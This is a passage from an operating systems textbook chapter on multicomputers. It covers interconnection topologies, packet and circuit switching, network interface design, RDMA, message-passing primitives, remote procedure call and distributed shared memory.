The **cube** of Fig. 8-16(e) is a regular three-dimensional topology. We have illustrated a  $2 \times 2 \times 2$  cube, but in the most general case it could be a  $k \times k \times k$  cube. In Fig. 8-16(f) we have a four-dimensional cube built from two three-dimensional cubes with the corresponding nodes connected. We could make a five-dimensional cube by cloning the structure of Fig. 8-16(f) and connecting the corresponding nodes to form a block of four cubes. To go to six dimensions, we could replicate the block of four cubes and interconnect the corresponding nodes, and so on. An  $n$ -dimensional cube formed this way is called a **hypercube**.

Many parallel computers use a hypercube topology because the diameter grows linearly with the dimensionality. Put in other words, the diameter is the base 2 logarithm of the number of nodes. For example, a 10-dimensional hypercube has 1024 nodes but a diameter of only 10, giving excellent delay properties. Note that in contrast, 1024 nodes arranged as a  $32 \times 32$  grid have a diameter of 62, more than six times worse than the hypercube. The price paid for the smaller diameter is that the fanout, and thus the number of links (and the cost), is much larger for the hypercube.

Two kinds of switching schemes are used in multicomputers. In the first one, each message is first broken up (either by the user software or the network interface) into a chunk of some maximum length called a **packet**. The switching scheme, called **store-and-forward packet switching**, consists of the packet being injected into the first switch by the source node's network interface board, as shown in Fig. 8-17(a). The bits come in one at a time, and when the whole packet has arrived at an input buffer, it is copied to the line leading to the next switch along the path, as shown in Fig. 8-17(b). When the packet arrives at the switch attached to the destination node, as shown in Fig. 8-17(c), the packet is copied to that node's network interface board and eventually to its RAM.

While store-and-forward packet switching is flexible and efficient, it does have the problem of increasing latency (delay) through the interconnection network. Suppose that the time to move a packet one hop in Fig. 8-17 is  $T$  nsec. Since the packet must be copied four times to get it from CPU 1 to CPU 2 (to  $A$ , to  $C$ , to  $D$ , and to the destination CPU), and no copy can begin until the previous one is finished, the latency through the interconnection network is  $4T$ . One way out is to




Figure 8-17. Store-and-forward packet switching.

design a network in which a packet can be logically divided into smaller units. As soon as the first unit arrives at a switch, it can be forwarded, even before the tail has arrived. Conceivably, the unit could be as small as 1 bit.


The other switching regime, **circuit switching**, consists of the first switch first establishing a path through all the switches to the destination switch. Once that path has been set up, the bits are pumped all the way from the source to the destination nonstop as fast as possible. There is no intermediate buffering at the intervening switches. Circuit switching requires a setup phase, which takes some time, but is faster once the setup has been completed. After the packet has been sent, the path must be torn down again. A variation on circuit switching, called **wormhole routing**, breaks each packet up into subpackets and allows the first subpacket to start flowing even before the full path has been built.

## Network Interfaces

All the nodes in a multicomputer have a plug-in board containing the node's connection to the interconnection network that holds the multicomputer together. The way these boards are built and how they connect to the main CPU and RAM have substantial implications for the operating system. We will now briefly look at some of the issues here. This material is based in part on the work of Bhoedjang (2000).

In virtually all multicomputers, the interface board contains substantial RAM for holding outgoing and incoming packets. Usually, an outgoing packet has to be copied to the interface board's RAM before it can be transmitted to the first switch. The reason for this design is that many interconnection networks are synchronous, so that once a packet transmission has started, the bits must continue flowing at a

constant rate. If the packet is in the main RAM, this continuous flow out onto the network cannot be guaranteed due to other traffic on the memory bus. Using a dedicated RAM on the interface board eliminates this problem. This design is shown in Fig. 8-18.



**Figure 8-18.** Position of the network interface boards in a multicomputer.

The same problem occurs with incoming packets. The bits arrive from the network at a constant and often extremely high rate. If the network interface board cannot store them in real time as they arrive, data will be lost. Again here, trying to go over the system bus (e.g., the PCI bus) to the main RAM is too risky. Since the network board is typically plugged into the PCI bus, this is the only connection it has to the main RAM, so competing for this bus with the disk and every other I/O device is inevitable. It is safer to store incoming packets in the interface board's private RAM and then copy them to the main RAM later.

The interface board may have one or more DMA channels or even a complete CPU (or maybe even multiple CPUs) on board. The DMA channels can copy packets between the interface board and the main RAM at high speed by requesting block transfers on the system bus, thus transferring several words without having to request the bus separately for each word. However, it is precisely this kind of block transfer, which ties up the system bus for multiple bus cycles, that makes the interface board RAM necessary in the first place.

Many interface boards have a CPU on them, possibly in addition to one or more DMA channels. They are called **network processors** and are becoming increasingly powerful (El Ferkouss et al., 2011). This design means that the main CPU can offload some work to the network board, such as handling reliable transmission (if the underlying hardware can lose packets), multicasting (sending a packet to more than one destination), compression/decompression, encryption/decryption, and taking care of protection in a system that has multiple processes.

However, having two CPUs means that they must synchronize to avoid race conditions, which adds extra overhead and means more work for the operating system.

Copying data across layers is safe, but not necessarily efficient. For instance, a browser requesting data from a remote web server will create a request in the browser's address space. That request is subsequently copied to the kernel so that TCP and IP can handle it. Next, the data are copied to the memory of the network interface. On the other end, the inverse happens: the data are copied from the network card to a kernel buffer, and from a kernel buffer to the Web server. Quite a few copies, unfortunately. Each copy introduces overhead, not just the copying itself, but also the pressure on the cache, TLB, etc. As a consequence, the latency over such network connections is high.

In the next section, we discuss techniques to reduce the overhead due to copying, cache pollution, and context switching as much as possible.

## 8.2.2 Low-Level Communication Software

The enemy of high-performance communication in multicomputer systems is excess copying of packets. In the best case, there will be one copy from RAM to the interface board at the source node, one copy from the source interface board to the destination interface board (if no storing and forwarding along the path occurs), and one copy from there to the destination RAM, a total of three copies. However, in many systems it is even worse. In particular, if the interface board is mapped into kernel virtual address space and not user virtual address space, a user process can send a packet only by issuing a system call that traps to the kernel. The kernels may have to copy the packets to their own memory both on output and on input, for example, to avoid page faults while transmitting over the network. Also, the receiving kernel probably does not know where to put incoming packets until it has had a chance to examine them. These five copy steps are illustrated in Fig. 8-18.

If copies to and from RAM are the bottleneck, the extra copies to and from the kernel may double the end-to-end delay and cut the throughput in half. To avoid this performance hit, many multicomputers map the interface board directly into user space and allow the user process to put the packets on the board directly, without the kernel being involved. While this approach definitely helps performance, it introduces two problems.

First, what if several processes are running on the node and need network access to send packets? Which one gets the interface board in its address space? Having a system call to map the board in and out of a virtual address space is expensive, but if only one process gets the board, how do the other ones send packets? And what happens if the board is mapped into process *A*'s virtual address space and a packet arrives for process *B*, especially if *A* and *B* have different owners, neither of whom wants to put in any effort to help the other?

One solution is to map the interface board into all processes that need it, but then a mechanism is needed to avoid race conditions. For example, if *A* claims a

buffer on the interface board, and then, due to a time slice, *B* runs and claims the same buffer, disaster results. Some kind of synchronization mechanism is needed, but these mechanisms, such as mutexes, work only when the processes are assumed to be cooperating. In a shared environment with multiple users all in a hurry to get their work done, one user might just lock the mutex associated with the board and never release it. The conclusion here is that mapping the interface board into user space really works well only when there is just one user process running on each node unless special precautions are taken (e.g., different processes get different portions of the interface RAM mapped into their address spaces).

The second problem is that the kernel may well need access to the interconnection network itself, for example, to access the file system on a remote node. Having the kernel share the interface board with any users is not a good idea. Suppose that while the board was mapped into user space, a kernel packet arrived. Or suppose that the user process sent a packet to a remote machine pretending to be the kernel. The conclusion is that the simplest design is to have two network interface boards, one mapped into user space for application traffic and one mapped into kernel space for use by the operating system. Many multicomputers do precisely this.

On the other hand, newer network interfaces are frequently **multiqueue**, which means that they have more than one buffer to support multiple users efficiently. For instance, the Intel I350 series of network cards has 8 send and 8 receive queues, and is virtualizable to many virtual ports. Better still, the card supports core **affinity**. Specifically, it has its own hashing logic to help steer each packet to a suitable process. As it is faster to process all segments in the same TCP flow on the same processor (where the caches are warm), the card can use the hashing logic to hash the TCP flow fields (IP addresses and TCP port numbers) and add all segments with the same hash on the same queue that is served by a specific core. This is also useful for virtualization, as it allows us to give each virtual machine its own queue.

### Node-to-Network Interface Communication

Another issue is how to get packets onto the interface board. The fastest way is to use the DMA chip on the board to just copy them in from RAM. The problem with this approach is that DMA may use physical rather than virtual addresses and runs independently of the CPU, unless an I/O MMU is present. To start with, although a user process certainly knows the virtual address of any packet it wants to send, it generally does not know the physical address. Making a system call to do the virtual-to-physical mapping is undesirable, since the point of putting the interface board in user space in the first place was to avoid having to make a system call for each packet to be sent.

In addition, if the operating system decides to replace a page while the DMA chip is copying a packet from it, the wrong data will be transmitted. Worse yet, if the operating system replaces a page while the DMA chip is copying an incoming

packet to it, not only will the incoming packet be lost, but also a page of innocent memory will be ruined, probably with disastrous consequences shortly.

These problems can be avoided by having system calls to pin and unpin pages in memory, marking them as temporarily unpageable. However, having to make a system call to pin the page containing each outgoing packet and then having to make another call later to unpin it is expensive. If packets are small, say, 64 bytes or less, the overhead for pinning and unpinning every buffer is prohibitive. For large packets, say, 1 KB or more, it may be tolerable. For sizes in between, it depends on the details of the hardware. Besides introducing a performance hit, pinning and unpinning pages adds to the software complexity.

### Remote Direct Memory Access

In some fields, high network latencies are simply not acceptable. For instance, for certain applications in high-performance computing the computation time is strongly dependent on the network latency. Likewise, high-frequency trading is all about having computers perform transactions (buying and selling stock) at extremely high speeds—every microsecond counts. Whether or not it is wise to have computer programs trade millions of dollars worth of stock in a millisecond, when pretty much all software tends to be buggy, is an interesting question for dining philosophers to consider when they are not busy grabbing their forks. But not for this book. The point here is that if you manage to get the latency down, it is sure to make you very popular with your boss.

In these scenarios, it pays to reduce the amount of copying. For this reason, some network interfaces support **RDMA (Remote Direct Memory Access)**, a technique that allows one machine to perform a direct memory access from one computer to that of another. The RDMA does not involve either of the operating system and the data is directly fetched from, or written to, application memory.

RDMA sounds great, but it is not without its disadvantages. Just like normal DMA, the operating system on the communicating nodes must pin the pages involved in the data exchange. Also, just placing data in a remote computer's memory will not reduce the latency much if the other program is not aware of it. A successful RDMA does not automatically come with an explicit notification. Instead, a common solution is that a receiver polls on a byte in memory. When the transfer is done, the sender modifies the byte to signal the receiver that there is new data. While this solution works, it is not ideal and wastes CPU cycles.

For really serious high-frequency trading, the network cards are custom built using field-programmable gate arrays. They have wire-to-wire latency, from receiving the bits on the network card to transmitting a message to buy a few million worth of something, in well under a microsecond. Buying \$1 million worth of stock in 1  $\mu$ sec gives a performance of 1 terabuck/sec, which is nice if you can get the ups and downs right, but is not for the faint of heart. Operating systems do not play much of a role in such extreme settings.

### 8.2.3 User-Level Communication Software

Processes on different CPUs on a multicomputer communicate by sending messages to one another. In the simplest form, this message passing is exposed to the user processes. In other words, the operating system provides a way to send and receive messages, and library procedures make these underlying calls available to user processes. In a more sophisticated form, the actual message passing is hidden from users by making remote communication look like a procedure call. We will study both of these methods below.

#### Send and Receive

At the barest minimum, the communication services provided can be reduced to two (library) calls, one for sending messages and one for receiving them. The call for sending a message might be

```
send(dest, &mptr);
```

and the call for receiving a message might be

```
receive(addr, &mptr);
```

The former sends the message pointed to by *mptr* to a process identified by *dest* and causes the called to be blocked until the message has been sent. The latter causes the called to be blocked until a message arrives. When one does, the message is copied to the buffer pointed to by *mptr* and the called is unblocked. The *addr* parameter specifies the address to which the receiver is listening. Many variants of these two procedures and their parameters are possible.


One issue is how addressing is done. Since multicomputers are static, with the number of CPUs fixed, the easiest way to handle addressing is to make *addr* a two-part address consisting of a CPU number and a process or port number on the addressed CPU. In this way each CPU can manage its own addresses without potential conflicts.

#### Blocking versus Nonblocking Calls

The calls described above are **blocking calls** (sometimes called **synchronous calls**). When a process calls *send*, it specifies a destination and a buffer to send to that destination. While the message is being sent, the sending process is blocked (i.e., suspended). The instruction following the call to *send* is not executed until the message has been completely sent, as shown in Fig. 8-19(a). Similarly, a call to *receive* does not return control until a message has actually been received and put in the message buffer pointed to by the parameter. The process remains suspended in *receive* until a message arrives, even if it takes hours. In some systems,



the receiver can specify from whom it wishes to receive, in which case it remains blocked until a message from that sender arrives.



**Figure 8-19.** (a) A blocking send call. (b) A nonblocking send call.

An alternative to blocking calls is the use of **nonblocking calls** (sometimes called **asynchronous calls**). If *send* is nonblocking, it returns control to the called immediately, before the message is sent. The advantage of this scheme is that the sending process can continue computing in parallel with the message transmission, instead of having the CPU go idle (assuming no other process is runnable). The choice between blocking and nonblocking primitives is normally made by the system designers (i.e., either one primitive is available or the other), although in a few systems both are available and users can choose their favorite.

However, the performance advantage offered by nonblocking primitives is offset by a serious disadvantage: the sender cannot modify the message buffer until the message has been sent. The consequences of the process overwriting the message during transmission are too horrible to contemplate. Worse yet, the sending process has no idea of when the transmission is done, so it never knows when it is safe to reuse the buffer. It can hardly avoid touching it forever.

There are three possible ways out. The first solution is to have the kernel copy the message to an internal kernel buffer and then allow the process to continue, as shown in Fig. 8-19(b). From the sender's point of view, this scheme is the same as a blocking call: as soon as it gets control back, it is free to reuse the buffer. Of

course, the message will not yet have been sent, but the sender is not hindered by this fact. The disadvantage of this method is that every outgoing message has to be copied from user space to kernel space. With many network interfaces, the message will have to be copied to a hardware transmission buffer later anyway, so the first copy is essentially wasted. The extra copy can reduce the performance of the system considerably.

The second solution is to interrupt (signal) the sender when the message has been fully sent to inform it that the buffer is once again available. No copy is required here, which saves time, but user-level interrupts make programming tricky, difficult, and subject to race conditions, which makes them irreproducible and nearly impossible to debug.

The third solution is to make the buffer copy on write, that is, to mark it as read only until the message has been sent. If the buffer is reused before the message has been sent, a copy is made. The problem with this solution is that unless the buffer is isolated on its own page, writes to nearby variables will also force a copy. Also, extra administration is needed because the act of sending a message now implicitly affects the read/write status of the page. Finally, sooner or later the page is likely to be written again, triggering a copy that may no longer be necessary.

Thus the choices on the sending side are

1. Blocking send (CPU idle during message transmission).
2. Nonblocking send with copy (CPU time wasted for the extra copy).
3. Nonblocking send with interrupt (makes programming difficult).
4. Copy on write (extra copy probably needed eventually).

Under normal conditions, the first choice is the most convenient, especially if multiple threads are available, in which case while one thread is blocked trying to send, other threads can continue working. It also does not require any kernel buffers to be managed. Furthermore, as can be seen from comparing Fig. 8-19(a) to Fig. 8-19(b), the message will usually be out the door faster if no copy is required.

For the record, we would like to point out that some authors use a different criterion to distinguish synchronous from asynchronous primitives. In the alternative view, a call is synchronous only if the sender is blocked until the message has been received and an acknowledgement sent back (Andrews, 1991). In the world of real-time communication, synchronous has yet another meaning, which can lead to confusion, unfortunately.

Just as *send* can be blocking or nonblocking, so can *receive*. A blocking call just suspends the caller until a message has arrived. If multiple threads are available, this is a simple approach. Alternatively, a nonblocking *receive* just tells the kernel where the buffer is and returns control almost immediately. An interrupt can be used to signal that a message has arrived. However, interrupts are difficult to program and are also quite slow, so it may be preferable for the receiver to poll

for incoming messages using a procedure, *poll*, that tells whether any messages are waiting. If so, the called can call *get\_message*, which returns the first arrived message. In some systems, the compiler can insert poll calls in the code at appropriate places, although knowing how often to poll is tricky.

Yet another option is a scheme in which the arrival of a message causes a new thread to be created spontaneously in the receiving process' address space. Such a thread is called a **pop-up thread**. It runs a procedure specified in advance and whose parameter is a pointer to the incoming message. After processing the message, it simply exits and is automatically destroyed.

A variant on this idea is to run the receiver code directly in the interrupt handler, without going to the trouble of creating a pop-up thread. To make this scheme even faster, the message itself contains the address of the handler, so when a message arrives, the handler can be called in a few instructions. The big win here is that no copying at all is needed. The handler takes the message from the interface board and processes it on the fly. This scheme is called **active messages** (Von Eicken et al., 1992). Since each message contains the address of the handler, active messages work only when senders and receivers trust each other completely.

## 8.2.4 Remote Procedure Call

Although the message-passing model provides a convenient way to structure a multicomputer operating system, it suffers from one incurable flaw: the basic paradigm around which all communication is built is input/output. The procedures *send* and *receive* are fundamentally engaged in doing I/O, and many people believe that I/O is the wrong programming model.


This problem has long been known, but little was done about it until a paper by Birrell and Nelson (1984) introduced a completely different way of attacking the problem. Although the idea is refreshingly simple (once someone has thought of it), the implications are often subtle. In this section we will examine the concept, its implementation, its strengths, and its weaknesses.

In a nutshell, what Birrell and Nelson suggested was allowing programs to call procedures located on other CPUs. When a process on machine 1 calls a procedure on machine 2, the calling process on 1 is suspended, and execution of the called procedure takes place on 2. Information can be transported from the called to the callee in the parameters and can come back in the procedure result. No message passing or I/O at all is visible to the programmer. This technique is known as **RPC (Remote Procedure Call)** and has become the basis of a large amount of multicomputer software. Traditionally the calling procedure is known as the client and the called procedure is known as the server, and we will use those names here too.

The idea behind RPC is to make a remote procedure call look as much as possible like a local one. In the simplest form, to call a remote procedure, the client program must be bound with a small library procedure called the **client stub** that

represents the server procedure in the client's address space. Similarly, the server is bound with a procedure called the **server stub**. These procedures hide the fact that the procedure call from the client to the server is not local.

The actual steps in making an RPC are shown in Fig. 8-20. Step 1 is the client calling the client stub. This call is a local procedure call, with the parameters pushed onto the stack in the normal way. Step 2 is the client stub packing the parameters into a message and making a system call to send the message. Packing the parameters is called **marshalling**. Step 3 is the kernel sending the message from the client machine to the server machine. Step 4 is the kernel passing the incoming packet to the server stub (which would normally have called *receive* earlier). Finally, step 5 is the server stub calling the server procedure. The reply traces the same path in the other direction.



**Figure 8-20.** Steps in making a remote procedure call. The stubs are shaded gray.

The key item to note here is that the client procedure, written by the user, just makes a normal (i.e., local) procedure call to the client stub, which has the same name as the server procedure. Since the client procedure and client stub are in the same address space, the parameters are passed in the usual way. Similarly, the server procedure is called by a procedure in its address space with the parameters it expects. To the server procedure, nothing is unusual. In this way, instead of doing I/O using *send* and *receive*, remote communication is done by faking a normal procedure call.

### Implementation Issues

Despite the conceptual elegance of RPC, there are a few snakes hiding under the grass. A big one is the use of pointer parameters. Normally, passing a pointer to a procedure is not a problem. The called procedure can use the pointer the same way the caller can because the two procedures reside in the same virtual address

space. With RPC, passing pointers is impossible because the client and server are in different address spaces.

In some cases, tricks can be used to make it possible to pass pointers. Suppose that the first parameter is a pointer to an integer,  $k$ . The client stub can marshal  $k$  and send it along to the server. The server stub then creates a pointer to  $k$  and passes it to the server procedure, just as it expects. When the server procedure returns control to the server stub, the latter sends  $k$  back to the client, where the new  $k$  is copied over the old one, just in case the server changed it. In effect, the standard calling sequence of call-by-reference has been replaced by copy restore. Unfortunately, this trick does not always work, for example, if the pointer points to a graph or other complex data structure. For this reason, some restrictions must be placed on parameters to procedures called remotely.

A second problem is that in weakly typed languages, like C, it is perfectly legal to write a procedure that computes the inner product of two vectors (arrays), without specifying how large either one is. Each could be terminated by a special value known only to the calling and called procedures. Under these circumstances, it is essentially impossible for the client stub to marshal the parameters: it has no way of determining how large they are.

A third problem is that it is not always possible to deduce the types of the parameters, not even from a formal specification or the code itself. An example is *printf*, which may have any number of parameters (at least one), and they can be an arbitrary mixture of integers, shorts, longs, characters, strings, floating-point numbers of various lengths, and other types. Trying to call *printf* as a remote procedure would be practically impossible because C is so permissive. However, a rule saying that RPC can be used provided that you do not program in C (or C++) would not be popular.

A fourth problem relates to the use of global variables. Normally, the calling and called procedures may communicate using global variables, in addition to communicating via parameters. If the called procedure is now moved to a remote machine, the code will fail because the global variables are no longer shared.


These problems are not meant to suggest that RPC is hopeless. In fact, it is widely used, but some restrictions and care are needed to make it work well in practice.

## 8.2.5 Distributed Shared Memory

Although RPC has its attractions, many programmers still prefer a model of shared memory and would like to use it, even on a multicomputer. Surprisingly enough, it is possible to preserve the illusion of shared memory reasonably well, even when it does not actually exist, using a technique called **DSM (Distributed Shared Memory)** (Li, 1986; and Li and Hudak, 1989). Despite being an old topic, research on it is still going strong (Cai and Strazdins, 2012; Choi and Jung, 2013; and Ohnishi and Yoshida, 2011). DSM is a useful technique to study as it shows

many of the issues and complications in distributed systems. Moreover, the idea itself has been very influential. With DSM, each page is located in one of the memories of Fig. 8-1(b). Each machine has its own virtual memory and page tables. When a CPU does a LOAD or STORE on a page it does not have, a trap to the operating system occurs. The operating system then locates the page and asks the CPU currently holding it to unmap the page and send it over the interconnection network. When it arrives, the page is mapped in and the faulting instruction restarted. In effect, the operating system is just satisfying page faults from remote RAM instead of from local disk. To the user, the machine looks as if it has shared memory.


The difference between actual shared memory and DSM is illustrated in Fig. 8-21. In Fig. 8-21(a), we see a true multiprocessor with physical shared memory implemented by the hardware. In Fig. 8-21(b), we see DSM, implemented by the operating system. In Fig. 8-21(c), we see yet another form of shared memory, implemented by yet higher levels of software. We will come back to this third option later in the chapter, but for now we will concentrate on DSM.



**Figure 8-21.** Various layers where shared memory can be implemented. (a) The hardware. (b) The operating system. (c) User-level software.

Let us now look in some detail at how DSM works. In a DSM system, the address space is divided up into pages, with the pages being spread over all the nodes in the system. When a CPU references an address that is not local, a trap occurs,

and the DSM software fetches the page containing the address and restarts the faulting instruction, which now completes successfully. This concept is illustrated in Fig. 8-22(a) for an address space with 16 pages and four nodes, each capable of holding six pages.



**Figure 8-22.** (a) Pages of the address space distributed among four machines. (b) Situation after CPU 0 references page 10 and the page is moved there. (c) Situation if page 10 is read only and replication is used.

In this example, if CPU 0 references instructions or data in pages 0, 2, 5, or 9, the references are done locally. References to other pages cause traps. For example, a reference to an address in page 10 will cause a trap to the DSM software, which then moves page 10 from node 1 to node 0, as shown in Fig. 8-22(b).

## Replication

One improvement to the basic system that can improve performance considerably is to replicate pages that are read only, for example, program text, read-only constants, or other read-only data structures. For example, if page 10 in Fig. 8-22 is a section of program text, its use by CPU 0 can result in a copy being sent to CPU 0 without the original in CPU 1's memory being invalidated or disturbed, as shown in Fig. 8-22(c). In this way, CPUs 0 and 1 can both reference page 10 as often as needed without causing traps to fetch missing memory.

Another possibility is to replicate not only read-only pages, but also all pages. As long as reads are being done, there is effectively no difference between replicating a read-only page and replicating a read-write page. However, if a replicated page is suddenly modified, special action has to be taken to prevent having multiple, inconsistent copies in existence. How inconsistency is prevented will be discussed in the following sections.

